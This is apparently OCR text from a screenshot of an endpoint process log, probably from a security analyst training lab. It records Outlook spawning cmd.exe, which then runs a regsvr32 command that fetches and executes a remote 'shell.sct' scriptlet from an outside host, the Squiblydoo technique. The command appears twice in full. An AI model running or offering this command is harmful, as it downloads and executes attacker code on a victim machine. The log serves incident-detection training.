 Austin
Austin
172.16.17.137
Feb 04 2025 08:05:15 4820 OUTLOOK.EXE explorer.exe "C:\Program Files\Micro...
Feb 04 2025 08:05:15 4820 OUTLOOK.EXE explorer.exe "C:\Program Files\Micro...
Feb 04 2025 08:05:18 4902 chrome.exe explorer.exe "C:\Program Files\Googl...
Feb 04 2025 08:06:08 6784 cmd.exe OUTLOOK.EXE "C:\Windows\System32\...
Feb 04 2025 08:06:25 7023 regsvr32.exe cmd.exe regsvr32.exe /s /u /i:http...
Event Time : Feb 04 2025 08:06:25
Process ID : 7023
Target Process Command Line : regsvr32.exe /s /u /i:http://84.38.130.118.com/shell.sct scrobj.dll
Image Path : C:\Windows\System32\regsvr32.exe
Process User : DESKTOP-USER\Austin
Parent Name : cmd.exe
Parent Path : C:\Windows\System32\cmd.exe
Command Line : regsvr32.exe /s /u /i:http://84.38.130.118.com/shell.sct scrobj.dll
Feb 04 2025 08:10:10 2104 explorer.exe smss.exe C:\Windows\explorer.exe
Feb 04 2025 08:12:00 1124 svchost.exe services.exe C:\Windows\System32\s...
Feb 04 2025 08:15:30 3952 notepad.exe explorer.exe C:\Windows\System32\n...
1